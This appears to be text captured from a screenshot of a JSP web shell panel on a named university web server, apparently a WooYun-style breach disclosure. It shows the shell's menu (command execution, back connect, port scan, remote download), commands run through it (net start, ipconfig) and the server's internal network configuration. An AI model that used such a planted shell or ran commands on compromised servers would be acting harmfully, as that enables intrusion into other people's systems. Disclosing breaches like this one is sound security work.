 http://www.jkxg.zjut.edu.cn/system.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 下厨房
www.jkxg.zjut.edu.cn (172.16.12.131) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remo
Execute Program »
Parameter
cmd.exe /c net start > E:/Tomcat6.0/webapps/Zyz/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ddf:ee39:1bc:6b1f%11
IPv4 地址 . . . . . . . . . . . . : 172.16.12.131
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.12.2
隧道适配器 isatap.{49A38EE6-71E3-4D69-8294-B2DAB31D3FFB}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
在Q
www.wooyun.org
Don't break my heart~